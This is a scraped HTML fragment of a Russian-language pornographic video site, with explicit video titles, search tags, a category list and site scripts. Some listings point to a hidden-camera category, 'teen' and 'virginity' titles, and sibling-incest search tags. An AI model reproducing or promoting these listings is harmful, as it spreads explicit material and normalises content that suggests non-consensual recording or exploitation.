					<span>488K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4971/" title="Секс с молодыми: Анал с худой русской попкой стройной длинноногой Adel Bye" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4971/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4971/650x366/9.jpg" alt="Секс с молодыми: Анал с худой русской попкой стройной длинноногой Adel Bye"  data-preview="https://huyamba.info/get_file/1/07c9afe3490285dc3787fc1d0447e617/4000/4971/4971.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4971" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4971" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс с молодыми: Анал с худой русской попкой стройной длинноногой Adel Bye</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>164K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7365/" title="Домашнее порно: Сладкий минет от молодой красотки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7365/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7365/650x366/20.jpg" alt="Домашнее порно: Сладкий минет от молодой красотки"  data-preview="https://huyamba.info/get_file/1/df919d7903f6ccd2bd9ae7993003e03b/7000/7365/7365.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7365" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7365" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					16:01
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Сладкий минет от молодой красотки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>84K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4952/" title="Русская Галина курносая теряет девственность на камеру" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4952/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4952/650x366/6.jpg" alt="Русская Галина курносая теряет девственность на камеру"  data-preview="https://huyamba.info/get_file/1/6c1f36b9a6a6e95b46ee74aef4609439/4000/4952/4952.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4952" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4952" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					28:11
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская Галина курносая теряет девственность на камеру</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>573K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5562/" title="Небольшое промо порно видео с болельщицей Натали Андреевой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5562/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5562/650x366/7.jpg" alt="Небольшое промо порно видео с болельщицей Натали Андреевой"  data-preview="https://huyamba.info/get_file/1/f16e3285be9e09508f2ae8e0a2a4b426/5000/5562/5562.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5562" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5562" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:56
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Небольшое промо порно видео с болельщицей Натали Андреевой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>611K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5563/" title="Голая секс модель Натали Андреева на нудистском пляже" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5563/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5563/650x366/5.jpg" alt="Голая секс модель Натали Андреева на нудистском пляже"  data-preview="https://huyamba.info/get_file/1/62524e139c67d7a955edb043da0c1567/5000/5563/5563.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5563" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5563" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Голая секс модель Натали Андреева на нудистском пляже</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>252K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5565/" title="Русская болельщица Наталья Андреева Немчинова с Пистолетовым" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5565/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5565/650x366/5.jpg" alt="Русская болельщица Наталья Андреева Немчинова с Пистолетовым"  data-preview="https://huyamba.info/get_file/1/a1a2dbde4541101a1e3c667445aa155c/5000/5565/5565.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5565" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5565" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская болельщица Наталья Андреева Немчинова с Пистолетовым</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/русская-жена-я-сейчас-буду-кончать-русская-с-разговорами/">
                    русская жена я сейчас буду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/русская-жена-ябуду-кончать-русская-с-разговорами/">
                    русская жена ябуду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/я-сейчас-буду-кончать-русская-жена-мжм-с-разговорами/">
                    я сейчас буду кончать русская жена мжм с разговорами
                </a>
                            <a class="tag" href="/search/я-сейчас-буду-кончать-русская-с-разговорами/">
                    я сейчас буду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/я-сейчас-буду-кончать-русская-с-разговорами-подборка/">
                    я сейчас буду кончать русская с разговорами подборка
                </a>
                            <a class="tag" href="/search/большие-сиськи-сейчас-буду-кончать-русская-с-разговорами/">
                    большие сиськи сейчас буду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/русская-жена-яünlü-сейчас-буду-кончать-русская-сестра-с-братм/">
                    русская жена яünlü сейчас буду кончать русская сестра с братм
                </a>
                            <a class="tag" href="/search/русская-жена-я-сейчас-буду-кончать-русская-сестра-с-братм/">
                    русская жена я сейчас буду кончать русская сестра с братм
                </a>
                            <a class="tag" href="/search/русская-жена-я-сейчас-буду-кончать-русская-сестра-с-браььм/">
                    русская жена я сейчас буду кончать русская сестра с браььм
                </a>
                            <a class="tag" href="/search/час-буду-кончать-русская-с-разговорами/">
                    час буду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/ас-буду-кончать-русская-с-разговорами/">
                    ас буду кончать русская с разговорами
                </a>
                            <a class="tag" href="/search/буду-кончать-русская-с-разговорами/">
                    буду кончать русская с разговорами
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3465 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769425130"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769425130"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769425130"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
